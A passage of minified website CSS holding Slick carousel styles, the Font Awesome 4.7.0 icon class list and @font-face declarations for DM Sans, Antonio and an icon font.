no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url(fonts/slick.woff) format("woff"),url(fonts/slick.ttf) format("truetype"),url(fonts/slick.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg")}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{text-align:center;width:1.28571em}.fa-ul{list-style-type:none;margin-left:2.14286em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2.14286em;position:absolute;text-align:center;top:.14286em;width:2.14286em}.fa-li.fa-lg{left:-1.85714em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{margin:-1px}.sr-only-focusable:active,.sr-only-focusable:focus{margin:0}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:400;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Regular.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:500;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Medium.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:600;src:local("DMSans"),url(../fonts/dm-sans/DMSans-SemiBold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:italic;font-weight:600;src:local("DMSans"),url(../fonts/dm-sans/DMSans-SemiBoldItalic.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:700;src:local("DMSans"),url(../fonts/dm-sans/DMSans-Bold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:DM Sans;font-style:normal;font-weight:800;src:local("DMSans"),url(../fonts/dm-sans/DMSans-ExtraBold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:Antonio;font-style:normal;font-weight:700;src:local("Antonio"),url(../fonts/antonio/Antonio-Bold.woff2) format("woff2");unicode-range:U+0020-024f}@font-face{font-display:swap;font-family:iconfont;font-style:normal;font-weight:400;src:url(../fonts/iconfont/iconfont.woff2) 